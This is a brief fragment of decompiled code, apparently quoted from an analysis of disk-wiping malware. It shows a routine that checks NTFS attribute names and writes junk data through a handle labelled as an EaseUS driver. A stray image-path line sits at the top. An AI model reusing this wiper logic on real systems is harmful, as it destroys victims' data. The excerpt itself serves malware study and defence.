 BEL_28:
NTFS_DATA = wcscmp(found_NTFS_DATA, L"$DATA");
if ( NTFS_DATA )
NTFS_DATA = NTFS_DATA < 0 ? -1 : 1;
if ( !NTFS_DATA )
*found_NTFS_DATA = 0;
NTFS_INDEX = wcscmp(found_NTFS_DATA, L"$I30");// index of all files/directories that belong to a directory
if ( NTFS_INDEX )
NTFS_INDEX = NTFS_INDEX < 0 ? -1 : 1;
if ( !NTFS_INDEX )
*found_NTFS_DATA = 0;
NTFS_Stream = wcscmp(found_NTFS_DATA, L"$INDEX_ALLOCATION");
if ( NTFS_Stream )
NTFS_Stream = NTFS_Stream < 0 ? -1 : 1;
if ( !NTFS_Stream )
*found_NTFS_DATA = 0;
mw_write_junk_data(v9, (int)hFile_EaseUS_driver, Sourcea, (void (__stdcall *)(int, int))junk_data);
v27 = GetProcessHeap();
HeapFree(v27, 0, found_NTFS_DATA);
return;